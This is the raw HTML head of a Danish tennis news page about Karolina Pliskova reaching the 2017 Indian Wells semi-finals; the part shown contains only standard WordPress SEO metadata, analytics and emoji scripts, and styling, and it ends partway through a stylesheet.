

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/
body_size: 41657
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WTA Indian Wells: Karolina Pliskova nået ind i Semi-finalerne</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/#article","isPartOf":{"@id":"https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/"},"author":{"name":"Jørn Hansen","@id":"https://www.tennisavisen.dk/#/schema/person/7100909f390843b82e128f7d4a37eddf"},"headline":"WTA Indian Wells: Karolina Pliskova nået ind i Semi-finalerne","datePublished":"2017-03-17T19:11:23+00:00","mainEntityOfPage":{"@id":"https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/"},"wordCount":498,"publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"image":{"@id":"https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2.jpg","keywords":["Anastasia Pavlyuchenkova","Caroline Wozniacki","Elena Vesnina","Garbine Muguruza","Karolina Pliskova","Kristina Mladenovic","Svetlana Kuznetsova","Venus Williams","WTA Indian Wells"],"articleSection":["WTA"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/","url":"https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/","name":"WTA Indian Wells: Karolina Pliskova nået ind i Semi-finalerne","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2.jpg","datePublished":"2017-03-17T19:11:23+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2.jpg","width":1200,"height":905,"caption":"Foto: Jimmie48"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"WTA Indian Wells: Karolina Pliskova nået ind i Semi-finalerne"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]},{"@type":"Person","@id":"https://www.tennisavisen.dk/#/schema/person/7100909f390843b82e128f7d4a37eddf","name":"Jørn Hansen","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7ce9a5b8f730b8bafdfbce8312d04e66584a9a289bf233a17ebddea6e548c2b5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7ce9a5b8f730b8bafdfbce8312d04e66584a9a289bf233a17ebddea6e548c2b5?s=96&d=mm&r=g","caption":"Jørn Hansen"},"description":"Jørn Hansen er udpræget tennisnørd. Han har mange års erfaring med tennis og følger med i alt der sker hovedsageligt på WTA-touren. Derudover har Jørn været ude live ved mange udenlandske tennisturneringer.","url":"https://www.tennisavisen.dk/author/jorn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 